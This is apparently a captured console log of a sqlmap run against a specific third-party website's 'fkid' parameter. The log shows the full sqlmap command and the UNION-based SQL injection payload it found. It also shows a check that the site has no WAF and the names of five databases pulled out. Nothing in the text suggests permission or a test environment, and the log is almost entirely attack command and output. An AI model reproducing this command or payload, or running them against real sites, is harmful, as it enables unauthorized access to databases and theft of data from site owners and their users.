 C:\Users\L c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
cycb.com/phone.do?method=index&fkid=1" --risk 3 -p fkid --dbs
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:55:54
[12:55:54] [INFO] resuming back-end DBMS 'mysql'
[12:55:54] [INFO] testing connection to the target URL
[12:55:55] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[12:55:56] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fkid (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: method=index&fkid=1 UNION ALL SELECT CONCAT(0x71626b7a71,0x6f577a41
5a547972484a,0x7176716a71),NULL,NULL,NULL#
---
[12:55:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:55:56] [INFO] fetching database names
[12:55:56] [WARNING] reflective value(s) found and filtering out
[12:55:56] [INFO] the SQL query used returns 5 entries
[12:55:56] [INFO] retrieved: information_schema
[12:55:58] [INFO] retrieved: cyccb
[12:55:58] [INFO] retrieved: jkjk
[12:55:58] [INFO] retrieved: mysql
[12:55:59] [INFO] retrieved: test
available databases [5]:
[*] cyccb
[*] information_schema
[*] jkjk
[*] mysql
[*] test
[12:55:59] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.cycb.com'
[*] shutting down at 12:55:59